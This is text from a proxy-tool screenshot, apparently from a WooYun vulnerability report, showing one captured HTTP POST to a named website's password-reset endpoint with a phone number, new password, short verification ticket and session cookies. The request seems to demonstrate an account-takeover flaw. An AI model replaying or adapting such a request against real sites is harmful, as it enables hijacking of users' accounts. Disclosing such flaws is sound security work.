 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.longone.com.cn/servlet/user/ResetPwd?function=AjaxResetPwdReq HTTP/1.1
Host: www.longone.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.longone.com.cn/main/users/resetPwd/index.html
Content-Length: 52
Cookie: Hm_lvt_3a667826c8288d3e1aa031080df660e0=1450237236,1450237319; Hm_lpvt_3a667826c8288d3e1aa031080df660e0=
1450237765; JSESSIONID=abcfPrOa39BPDh0-b4Ogv; tk_stat_b=0; tk_stat_c=1450237765475; tk_stat_e=13; tk_stat_a=13;
tk_stat_id=FD9893ED887D4D64836BE46EE1D35D8; tk_stat_z=http%3A//www.longone.com.hk/
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=18888888888&newPassword=123123qq&cticket=3482
www.wooyun.org